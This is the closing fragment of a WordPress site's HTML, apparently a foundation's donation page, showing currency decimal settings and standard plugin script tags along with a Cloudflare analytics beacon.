,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.4.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3d651a3623b4dbea34c4af822557e09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>